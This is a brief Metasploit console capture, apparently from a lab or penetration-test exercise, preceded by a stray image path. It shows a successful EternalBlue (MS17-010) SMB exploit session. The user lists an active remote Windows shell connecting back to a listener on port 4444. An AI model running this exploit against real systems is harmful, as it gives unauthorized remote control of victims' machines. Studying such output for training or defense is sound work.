 C:\Users\Jon\Desktop>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6  10.8.100.91:4444 -> 10.10.90.65:49203 (10.1
.1.7601] -----  0.90.65)
msf6 exploit(windows/smb/ms17_010_eternalblue) >